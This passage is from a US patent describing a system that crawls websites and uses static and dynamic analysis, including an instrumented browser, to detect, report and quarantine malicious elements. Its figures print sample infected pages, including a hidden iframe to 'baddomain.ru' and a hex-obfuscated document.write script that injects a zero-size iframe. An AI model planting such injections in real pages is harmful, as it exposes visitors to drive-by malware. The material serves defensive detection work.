United States Patent
Daswani et al.

(10) Patent No.: US 9,154,364 B1
(45) Date of Patent: Oct. 6, 2015

(54) MONITORING FOR PROBLEMS AND DETECTING MALWARE

(75) Inventors: Neilkumar Murli Daswani, San Jose, CA (US); Ameet Ranadive, San Francisco, CA (US); Shariq Rizvi, Mountain View, CA (US)

(73) Assignee: Dasient, Inc., Palo Alto, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 621 days.

(21) Appl. No.: 12/761,336

(22) Filed: Apr. 15, 2010

Related U.S. Application Data

(60) Provisional application No. 61/214,546, filed on Apr. 25, 2009, provisional application No. 61/214,626, filed on Apr. 25, 2009.

(51) Int. Cl.
*G06F 11/00* (2006.01)
*H04L 29/06* (2006.01)
*G06F 12/14* (2006.01)
*G06F 21/56* (2013.01)
*G06F 21/55* (2013.01)

(52) U.S. Cl.
CPC ........ *H04L 29/06877* (2013.01); *G06F 21/556* (2013.01); *G06F 21/56* (2013.01)

(58) Field of Classification Search
CPC ............... G06F 21/566; G06F 21/562; G06F 2221/2119; G06F 2221/2149; G06F 21/56; H04L 29/06877; H04L 63/145
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 6,732,102 B1* | 5/2004 | Khandekar | 1/1 |
| 7,490,354 B2 | 2/2009 | Garbow et al. | |
| 7,490,356 B2 | 2/2009 | Lieblich et al. | |
| 7,707,635 B1* | 4/2010 | Kuo et al. | 726/24 |
| 7,865,953 B1 | 1/2011 | Hsieh et al. | |
| 8,082,583 B1 | 12/2011 | Kodukula et al. | |
| 8,370,938 B1* | 2/2013 | Daswani et al. | 726/23 |
| 2002/0143963 A1 | 10/2002 | Converse et al. | |
| 2002/0147925 A1 | 10/2002 | Lingafelt et al. | |
| 2003/0110130 A1 | 6/2003 | Pelletier | |
| 2003/0225826 A1* | 12/2003 | McKellar et al. | 709/203 |
| 2004/0156509 A1* | 8/2004 | Nakano et al. | 380/281 |
| 2004/0204983 A1 | 10/2004 | Shen et al. | |
| 2004/0230905 A1* | 11/2004 | Asakawa et al. | 715/517 |
| 2005/0108562 A1 | 5/2005 | Khazan et al. | |
| 2005/0198692 A1* | 9/2005 | Zurko et al. | 726/24 |
| 2006/0010495 A1 | 1/2006 | Cohen et al. | |
| 2006/0068755 A1* | 3/2006 | Shraim et al. | 455/410 |
| 2006/0098585 A1* | 5/2006 | Singh et al. | 370/252 |
| 2006/0156283 A1 | 7/2006 | Landau et al. | |
| 2007/0016949 A1* | 1/2007 | Dunagan et al. | 726/22 |
| 2007/0079361 A1* | 4/2007 | Hays et al. | 726/5 |
| 2007/0083813 A1 | 4/2007 | Lui et al. | |

(Continued)

OTHER PUBLICATIONS

"Identification of Malicious Web Pages with Static Heuristics", Christian Seifert, Ian Welch, Peter Komisarczuk, IEEE, ATNAC 2008.*

(Continued)

*Primary Examiner* — Linglan Edwards
*Assistant Examiner* — Gary Gracia
(74) *Attorney, Agent, or Firm* — Fenwick & West LLP

(57) ABSTRACT

Detecting a suspicious element in a web page is disclosed. The page is analyzed, such as through static analysis and/or dynamic analysis techniques. A suspicious element in the page is detected. A report that includes a copy of at least a portion of the suspicious element is provided as output.

21 Claims, 12 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2007/0156384 A1* | 7/2007 | Plunkett | 703/23 |
| 2007/0174915 A1* | 7/2007 | Gribble et al. | 726/24 |
| 2007/0208822 A1* | 9/2007 | Wang et al. | 709/217 |
| 2007/0258437 A1 | 11/2007 | Bennett | |
| 2008/0005782 A1* | 1/2008 | Aziz | 726/3 |
| 2008/0010683 A1* | 1/2008 | Baddour et al. | 726/24 |
| 2008/0127338 A1 | 5/2008 | Cho et al. | |
| 2008/0133540 A1* | 6/2008 | Hubbard et al. | 707/10 |
| 2008/0189770 A1 | 8/2008 | Sachtjen | |
| 2008/0205652 A1* | 8/2008 | Nakano et al. | 380/277 |
| 2008/0209552 A1* | 8/2008 | Williams et al. | 726/22 |
| 2008/0209561 A1 | 8/2008 | Alagna et al. | |
| 2008/0209562 A1* | 8/2008 | Szor | 726/24 |
| 2008/0244531 A1* | 10/2008 | Schmelter et al. | 717/128 |
| 2008/0276317 A1* | 11/2008 | Chandola et al. | 726/23 |
| 2008/0282338 A1 | 11/2008 | Beer | |
| 2008/0288355 A1 | 11/2008 | Rosen | |
| 2008/0301281 A1* | 12/2008 | Wang et al. | 709/224 |
| 2008/0313648 A1* | 12/2008 | Wang et al. | 719/315 |
| 2009/0070413 A1* | 3/2009 | Priyadarshan et al. | 709/203 |
| 2009/0094175 A1 | 4/2009 | Provos et al. | |
| 2009/0144826 A2* | 6/2009 | Piccard | 726/24 |
| 2009/0158260 A1* | 6/2009 | Moon et al. | 717/133 |
| 2009/0216760 A1 | 8/2009 | Bennett | |
| 2009/0282483 A1 | 11/2009 | Bennett | |
| 2009/0287653 A1* | 11/2009 | Bennett | 707/3 |
| 2009/0292984 A1* | 11/2009 | Bauchot et al. | 715/234 |
| 2009/0307081 A1 | 12/2009 | Rabbitt et al. | |
| 2009/0307191 A1* | 12/2009 | Li et al. | 707/3 |
| 2010/0037317 A1* | 2/2010 | Oh | 726/23 |
| 2010/0064369 A1* | 3/2010 | Stolfo et al. | 726/24 |
| 2010/0115621 A1* | 5/2010 | Staniford et al. | 726/25 |
| 2010/0132038 A1* | 5/2010 | Zaitsev | 726/22 |
| 2010/0250649 A1* | 9/2010 | Larsson et al. | 709/203 |
| 2011/0099633 A1* | 4/2011 | Aziz | 726/24 |
| 2011/0119571 A1* | 5/2011 | Decker et al. | 715/205 |

OTHER PUBLICATIONS

United States Office Action, U.S. Appl. No. 12/761,331, Mar. 2, 2012, Inventors Neilkumar Murli Daswani et al., 16 pages.

United States Office Action, U.S. Appl. No. 12/761,331, Mar. 8, 2012, Inventors Neilkumar Murli Daswani et al., 20 pages.

United States Office Action, U.S. Appl. No. 13/018,161, Oct. 16, 2012, Inventors Neilkumar Murli Daswani et al., 13 pages.

United States Office Action, U.S. Appl. No. 13/037,242, Dec. 12, 2012, Inventors Ameet Ranadive et al., 10 pages.

United States Office Action, U.S. Appl. No. 13/174,593, Jan. 22, 2013, Inventors Tufan Demir et al., 10 pages.

United States Office Action, U.S. Appl. No. 13/018,161, May 29, 2013, 16 pages.

Nguyen, L.Q. et al., "A Framework for Diversifying Windows Native APIs to Tolerate Code Injection Attacks," ASIACCS '07, ACM, Mar. 20-22, 2007.

* cited by examiner

```
<html>
<head><title>ACME Shopping Site</title></head>
<body>
<h1>Welcome to ACME!</h1>
<a href="login">Log In</a>
<div id="main">
We sell everything!  Please log in by clicking the above link.
</div>
</body>
</html>
```

FIG. 4A

```
<html>
<head><title>ACME Shopping Site</title></head>
<body>
<h1>Welcome to ACME!</h1>
<a href="login">Log In</a>
<div id="main">
<iframe src="http://baddomain.ru/dpdpkg"></iframe>     ⎫—402
We sell everything!  Please log in by clicking the above link.
</div>
</body>
</html>
```

FIG. 4B

```
<html>
<head><title>ACME Shopping Site</title></head>
<body>
<h1>Welcome to ACME!</h1>
<a href="login">Log In</a>
<div id="main">
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\
x6e\x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\
x20\x77\x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\
x30\x20\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\
x20'))</script>
We sell everything!  Please log in by clicking the above link.
</div>
</body>
</html>
```

602 braces the script block.

FIG. 6

MONITORING FOR PROBLEMS AND DETECTING MALWARE

CROSS REFERENCE TO OTHER APPLICATIONS

This application claims priority to U.S. Provisional Patent Application No. 61/214,546 entitled METHOD AND APPARATUS FOR WEB-SERVER ANTI-MALWARE AND QUARANTINING filed Apr. 25, 2009 and also claims priority to U.S. Provisional Patent Application No. 61/214,626 entitled METHOD AND APPARATUS FOR CONTINUOUS MONITORING OF DOMAIN URLS ON MULTIPLE BLACKLISTS filed Apr. 25, 2009, both of which are incorporated herein by reference for all purposes.

BACKGROUND OF THE INVENTION

One way computers have traditionally been protected from unauthorized (and frequently malicious) programs/modifications (hereinafter collectively "malware") is through the use of antivirus software, typically installed on the computer to be protected. Increasingly, malicious individuals and organizations are focusing their attacks on servers. Unfortunately, while server-oriented antivirus software can be used to protect the applications and operating systems of such servers from being compromised, any exploits that evade detection can readily be propagated by the server to potentially hundreds of thousands of clients, or more. Further, even if the server itself is fully protected, the pages that it serves to clients may nonetheless include malicious content loaded from external sources.

The potential for damage to many clients by a single server is sufficiently high that increasingly, major search providers, browser developers, and other entities such as third party security companies have begun blacklisting servers that are believed to be propagating infections. While such actions can potentially protect clients from being infected (because they are unable to retrieve any content from the blacklisted servers), the operators of blacklisted servers may have a difficult time correcting the problem (e.g., due to obfuscation techniques employed by the nefarious individuals) and/or being removed from the blacklist in a timely manner. For the operators, being blacklisted can result in the loss of both good will, and also revenue.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 4A illustrates an example of a web page prior to infection.

FIG. 4B illustrates an example of a web page after infection.

FIG. 6 illustrates an example of a web page after infection.

DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

Figure 1:

FIG. 1 illustrates an embodiment of an environment in which problematic content such as malware is detected and remediated.

FIG. 1 illustrates an embodiment of an environment in which problematic content such as malware is detected and remediated. In the example shown, clients such as clients 104-108 access content served by sites 114-118 via one or more networks represented herein as a single network cloud 126. For example, a user of client 104 (hereinafter "Alice") regularly accesses site 114, owned by a national newspaper company, to read news articles. Site 114 is supported in part by advertising, which is served by a syndicated network of ad servers 120-124. As will be described in more detail below, site 114 has contracted with the operator of detection and remediation system 102 to detect whether site 114 is serving problematic content to clients, to alert an administrator of site 114 if problematic content is found, and also to prevent any detected problematic content from being propagated to visitors. Site 116 is owned by a small retailer and has contracted with the operator of system 102 to detect/report the presence of problematic content on site 116, but does not use the remediation services provided by system 102. Site 118 is a photograph repository that allows users to share uploaded images with one another. Site 118 has not contracted with the operator of system 102 to provide any detection or remediation services.

System 102, site 114, and site 118 respectively comprise standard commercially available server hardware (e.g., having multi-core processors, 4+Gigabytes of RAM, and Gigabit network interface adapters), run typical server-class operating systems (e.g., Linux), and also run Apache HTTP Server software. In various embodiments, system 102 is implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and other applicable high-performance hardware. Site 116 is a commodity desktop computer and runs Microsoft Internet Information Services (IIS) software.

In the example shown in FIG. 1, client 106 is a web-enabled cellular phone and clients 104 and 108 are personal computers. Other examples of clients that can be used in conjunction with the techniques described herein include personal digital assistants, networked entertainment devices (e.g., televisions, portable video players, and game consoles) and virtually any other networkable device.

As will be described in more detail below, system 102 is configured to perform a variety of analyses on the content served by sites such as site 114, detect suspicious elements present in that content (or loaded from third party sources when the content is accessed), and make available instructions that can be used to mitigate such elements, if applicable. As used herein, "malicious" elements (e.g., ones intentionally included in site 114 by a nefarious individual/program) represent a subset of "suspicious" elements. Examples of content that can be used in conjunction with the techniques described herein include HTML pages (including JavaScript), PDF documents, and executables.

Whenever system 102 is described as performing a task (such as determining whether a website includes malicious content), either a single component, all components, or a subset of all components of system 102 may cooperate to perform the task. Similarly, whenever a component of system 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. Portions of the functionality of system 102 can also be provided by or replicated by one or more third parties. As one example, in some embodiments system 102 provides only mitigation services and does not provide detection services, instead obtaining detection information from a third party. As another example, a very large publisher of content may choose to run its own system 102 within its own data centers, and contract only for updates and technical support.

In various embodiments, at least some of the functionality provided by system 102 is independently provided by elements of the environment shown in FIG. 1 other than system 102 and the techniques described herein are adapted as applicable. For example, search provider 112 (which allows visitors to search the World Wide Web) is configured to provide the detection functionality of system 102. Specifically, search provider 112 routinely scans sites 114-118 and looks for the presence of problematic content. If problematic content is found, search provider 112 will prevent visitors to its site from accessing search results present on the implicated site. As another example, in some embodiments a module 110 installed on client 108 (e.g., a browser plugin) is configured to intercept and remediate problematic content prior to it being rendered in a browser installed on client 108.

Figure 2:

FIG. 2 illustrates an embodiment of a malware detection and remediation system.

FIG. 2 illustrates an embodiment of a malware detection and remediation system. The example shown is an embodiment of system 102 and includes a relational database 202, a crawler 204, a detection engine 206, a reporting engine 218, a quarantine engine 220, and a blacklist monitor 222. Additional detail on various components of system 102 will now be provided.

Database 202 is configured to store a variety of information, including a catalogue of known malware snippets. An example database schema for database 202 is provided below.

Crawler 204 is configured to enumerate the URLs of the pages hosted by a given site such as site 114 and to provide them to detection engine 206. Detection engine 206 is configured to perform a three-phase analysis of site content to detect malware and pinpoint its origin (also referred to herein as determining the "lineage" of the malware). For example, using the techniques described herein, the insertion of a malicious element (e.g. a 1×1 pixel transparent image, or an IFRAME sourcing in malicious content from a foreign web site) into an otherwise benign page, by a malicious and obfuscated iframe, can be detected, reported to the appropriate entity, and ultimately prevented from infecting downstream clients.

All pages can be analyzed with equal frequency, and can also be analyzed with varying frequency depending on factors such as how important the page is (e.g. the front page of a page that receives millions of visitors per day or the login page of an online bank vs. a personal blog) and what level of service has been contracted for (e.g., premium service vs. basic service). Detection engine 206 is configured to examine the top ten pages of site 114 once an hour. Which pages are designated as "top" may be performed manually by an administrator (e.g., of site 114), and may also be automatically specified to system 102 by software running on site 114 that logs visitor activities. In the example shown, detection engine 206 is configured to examine the remaining pages of site 114 and all pages of site 116 once a day. Further, while site 118 has not contracted with system 102 to perform malware detection or remediation services, as will be described in more detail below, in some embodiments detection engine 206 is nonetheless instructed to examine its pages as well.

Content Analysis Phase

In the first phase of analysis, content analyzer 208 performs static and dynamic analysis of the content. Static analysis module 214 is configured to parse pages' content and recognize patterns of information, such as signatures of known malware, the presence of script tags and iframes and their content, etc. Page content and metadata associated with the page content, as well as any individual elements extracted during static analysis are stored in database 202 by static analysis module 214.

In addition to static content (e.g., HTML) many web pages also include active content (e.g., JavaScript). Malicious individuals are generally aware of ways to conceal the functionality of their active content from purely static analysis techniques. For example, an attacker might anticipate that a static scanner would evaluate the source tag of a script, see that a path to a foreign country is included, and conclude that the script is malicious. To evade the scanner, the attacker might omit the source tag and instead use an onload JavaScript handler to import malicious content into a page.

Accordingly, during the first phase of analysis, a variety of dynamic analysis is performed by dynamic analysis module 216. Dynamic analysis module 216 is configured to emulate the effects of a given page being loaded in a browser. In some embodiments the dynamic analysis performed by module 216 includes loading the content in a browser instrumented to track what specific actions are taken as the page is loaded by employing a set of "breadcrumbs" that can be used to step through the loading of the page. As a result of the examination of the content in an instrumented browser, the origin of any element present in the document as finally rendered in a browser can be determined, even if the element is intentionally obfuscated.

One way of constructing an instrumented browser is as follows. The instrumented browser is built in an object oriented programming language and has classes and objects inside that are responsible for rendering different parts of the page. One object is responsible for rendering HTML documents and in turn other objects are responsible for handling elements such as iframes and scripts. Mock objects can also be included, such as a mock PDF renderer. When a script attempts to render a PDF, the mock renderer is called—an action that can be logged even if a proper PDF renderer object is not present.

The instrumented browser parses a given document into a document object model (DOM) that unfolds the elements of the document into a tree structure that is used to display the page elements in the correct places. Elements such as iframes import additional documents (having their own DOMs) into the document. The static lineage of a given element can be determined by examining its position in the DOM.

The instrumented browser is also configured to keep track of the dynamic lineage of elements. In some cases, the structure of the DOM may be changed, in place in the browser, by a programming language that can run in the browser such as JavaScript. For example, a script tag, when executed, might have the effect of inserting an iframe into the DOM. Such an iframe could be included for a valid reason, but could also be included for malicious purposes. The iframe would be tagged to the body, but the parent is not the body node. Instead, the iframe has a dynamic parent that is the script node. The script node is one of the children of the body and it has a child frame.

One way to determine the dynamic lineage of elements is to configure the instrumented browser with a set of hooks into the JavaScript engine. Elements such as inline script tags are interpreted while the page is parsed. The control in the browser engine passes from the parser to the JavaScript engine and when it is complete, control reverts back to the parser. Whenever the JavaScript engine is entered, a pointer to the script node is pushed onto a stack. When the JavaScript engine is exited, a pop of the stack is performed. In the case of script tags for which the source field is defined, the browser renders other elements of the page and makes an asynchronous request to fetch the JavaScript file, and when it is received, there is an asynchronous entry into the JavaScript engine. Scripts can also generate more script tags. While the JavaScript engine is in control, any new nodes that are created are tagged with a dynamic parent pointer that points back to the script node in whose context the JavaScript engine was entered.

The instrumented browser can also be used to keep track of redirections. For example, when an advertisement needs to be served on behalf of site 114, ad server 120 is contacted. If ad server 120 does not have an appropriate advertisement in inventory to serve, a redirection is made to ad server 122, and so on. Suppose ad server 124 is ultimately responsible for serving an advertisement on behalf of site 114 and the advertisement includes a malicious element. System 102 will be able to detect the origin of the malicious element as being site 124 and also note what malicious behavior (e.g., initiating a driveby download) it is responsible for.

As mentioned above, the dynamic analysis performed by module 216 can also include loading one or more different virtual machine images (e.g., having different operating systems/application versions/etc.), rendering instances of the content in those virtual machines, and observing the results. In various embodiments both types of dynamic analysis (instrumented browser examination and virtual machine emulation) are used. In some embodiments, if a problem is indicated that implicates a specific version of an operating system and/or particular application, one or more images having the implicated operating system or application are used. In other embodiments, all virtual machine images are used in the analysis. Other techniques can also be used to select which virtual machine images should be used by dynamic analysis module 216. For example, the top ten pages of site 114 may be evaluated using all virtual machine images (e.g., covering several different operating systems and versions), while other pages on site 114 are examined using a single, default image that represents the most common components present in a typical desktop client.

Feature Analysis Phase

In the second phase of analysis, feature analyzer 210 examines the output of content analyzer 208 (e.g., as stored in database 202), and generates a set of features which are also stored in database 202. Examples of features include the number of scripts present on a given page, the country of origin of any iframe content, and any other aspects pertaining to the content and/or metadata associated with the page. Examples of features that can be generated as a result of dynamic content analysis include the number of scripts generated during page load (detected by the instrumented browser) and the number of processes created (detected during use of a virtual machine). Features may or may not inherently indicate a problem. For example, an iframe that imports content from a foreign country may more likely be malicious than not, but is not conclusively malicious. Other types of scans can also be performed during this phase, such as by passing files such as PDF files and executable through traditional virus scanners and features such as "PDF passed virus scan" can be included in database 202 as applicable.

Signal Analysis Phase

In a subsequent phase of analysis, signal analyzer 212 combines various features together using linear combinations, weighting algorithms, and machine-learning algorithms and determines whether any signals are present. One example of a signal is "page spawns one or more processes and includes an iframe that sources information from a foreign country." Another example of a signal is "page includes a snippet of known malware" (e.g., as determined by comparing the content of the page against the catalogue stored in database 202). In some embodiments signals are one of two types—soft and hard. A hard signal indicates that malware has been determined to be present. Actions such as immediately notifying an administrator of the site hosting the content of the presence of malware can be taken in response. Additional actions such as performing a deep level of analysis (e.g., evaluation using one or more virtual machine images) may also be performed to help pinpoint or otherwise conclusively determine all malicious elements present in the page and their origins, if the most thorough level of analysis was not already performed.

A soft signal indicates that malware is potentially present and that additional analysis should be performed. As one example, in various embodiments, the three phase analysis performed by detection engine 206 runs in a loop. During the first loop, minimal processing is performed. For example, limited examination is performed in the instrumented browser and no virtual machine emulation is performed for performance reasons. Suppose, as a result of the first loop, a determination is made that a particular version of an application (e.g., a PDF reader) appears to be exploited. As one example, a soft signal of "script is checking for a specific, outdated version of a PDF reader" might be generated by signal analyzer 212. While there might be a valid reason for a page to insist on a particular version of the application, it is more likely that a malicious element, hoping to leverage a vulnerability in that particular version of the application, is present. Accordingly, when the soft signal is generated, another loop of processing is performed by detection engine 206 and a progressively deeper level of data is collected for analysis. For example, in the second round of analysis, a virtual machine image including the specific PDF reader could be used by dynamic analysis module 216. If malicious behavior is observed during the virtual machine emulation, a hard signal can be generated by signal analyzer 212. If benign behavior continues to be observed, either an additional round of processing is performed, in even more detail, or a conclusion that the script is harmless is reached, as applicable.

If detection engine 206 determines that a malicious element is present in the content it is evaluating (e.g., generates a hard signal), it notifies reporting engine 218. Reporting engine 218 is configured to generate a variety of reports, described in more detail below. Also as described in more detail below, quarantine engine 220 is configured to help prevent any detected problem from being propagated to clients by sending appropriate quarantine instructions to the web server serving the content.

Figure 3:

FIG. 3 illustrates an embodiment of a process for detecting a suspicious element in a web page.

FIG. 3 illustrates an embodiment of a process for detecting a suspicious element in a web page. In some embodiments the process shown in FIG. 3 is performed by system 102. The process begins at 302 when the page is crawled. In some embodiments the processing of portion 302 is performed by crawler 204. At 304, the page is analyzed. As explained above, detection engine 206 is configured to perform different types of analysis on the page at 304, including static and dynamic analysis. Also as explained above, the analysis performed at 304 can be iterative, with each successive round of analysis being more detailed. If a malicious element is detected (306), the element is provided as output at 308. As one example, if detection engine 206 determines that a malicious iframe is present in a page, at 308, the iframe is provided as output to reporting engine 218.

If the malicious element is included in site 114, reporting engine 218 is configured to send an alert to a designated administrator of site 114 that allows the administrator initiate a remediation action (via quarantine engine 220) that will prevent the iframe from being served to any future visitors to the page. If the malicious element is included in site 116, reporting engine 218 is configured to send an alert to a designated administrator of site 116. However, as site 116 has not contracted with system 102 to provide remediation services, the administrator of site 116 will need to remove the problematic content manually. Nonetheless, because the report generated by reporting engine 218 includes an identification of the malicious iframe itself, the administrator will have a considerably easier time removing the malicious content from the page than he would absent such an identification. If the malicious element is included in site 118, in some embodiments reporting engine 218 is configured to alert search provider 112 and module 110 that site 118 has been compromised. As yet another example, if the malicious element is being served by ad server 124, in some embodiments the operator of ad server 120 is informed that its subsyndicate 